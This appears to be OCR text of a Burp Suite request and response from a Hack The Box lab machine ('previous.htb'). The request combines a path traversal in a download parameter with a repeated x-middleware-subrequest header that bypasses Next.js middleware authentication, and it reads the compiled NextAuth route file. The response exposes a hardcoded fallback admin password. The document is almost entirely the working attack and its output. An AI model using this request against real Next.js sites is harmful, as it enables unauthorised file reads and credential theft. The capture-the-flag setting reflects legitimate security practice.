 Pretty Raw Hex \n
1 GET /api/download?example=../../.next/server/pages/api/auth/[...nextauth].js HTTP/1.1
2 Host: previous.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: next-auth.csrf-token=
c871cf7aa10518c8ad12aefa114908e2221791c313931fa2a96ac7f03b1cce83%7Ce663f235f04804b1a4abb70430b7a1c847a4a64491d28680df959da7396a7ac0;
next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000%2Fdocs
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
13 Priority: u=0, i
14
15
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Aug 2025 03:17:40 GMT
4 Content-Type: application/zip
5 Content-Length: 1537
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=../../.next/server/pages/api/auth/[...nextauth].js
8 ETag: "ihx6eiwskd47b"
9
10 "use strict";(()=>{var
e={};e.id=651,e.ids=[651],e.modules={3480:(e,n,r)=>{e.exports=r(5600)},5600:e=>{e.exports=require("next/dist/compiled/next-server/pag
es-api.runtime.prod.js")},6435:(e,n)=>{Object.defineProperty(n,"M",{enumerable:!0,get:function(){return function e(n,r){return r in
n?n[r]:"then"in n&&"function"==typeof n.then?n.then(n=>e(n,r)):"function"==typeof n&&"default"===r?n:void
0}}})},8667:(e,n)=>{Object.defineProperty(n,"A",{enumerable:!0,get:function(){return r}});var r=function(e){return
e.PAGES="PAGES",e.PAGES_API="PAGES_API",e.APP_PAGE="APP_PAGE",e.APP_ROUTE="APP_ROUTE",e.IMAGE="IMAGE",e}({})},9832:(e,n,r)=>{r.r(n),r
.d(n,{config:()=>l,default:()=>P,routeModule:()=>A});var t={};r.r(t),r.d(t,{default:()=>p});var a=r(3480),s=r(8667),i=r(6435);let
u=require("next-auth/providers/credentials"),o={session:{strategy:"jwt"},providers:[r.n(u)()({name:"Credentials",credentials:{usernam
e:{label:"User",type:"username"},password:{label:"Password",type:"password"}},authorize:async
e=>e?.username==="jeremy"&&e.password===(process.env.ADMIN_SECRET??"MyNameIsJeremyAndILovePancakes")?{id:"1",name:"Jeremy"}:null})],p
ages:{signIn:"/signin"},secret:process.env.NEXTAUTH_SECRET},d=require("next-auth"),p=r.n(d)()(o),P=(0,i.M)(t,"default"),l=(0,i.M)(t,"
config"),A=new
a.PagesAPIRouteModule({definition:{kind:s.A.PAGES_API,page:"/api/auth/[...nextauth]",pathname:"/api/auth/[...nextauth]",bundlePath:""
,filename:""},userland:t})}};var n=require("../../../webpack-api-runtime.js");n.C(e);var r=n(n.s=9832);module.exports=r})();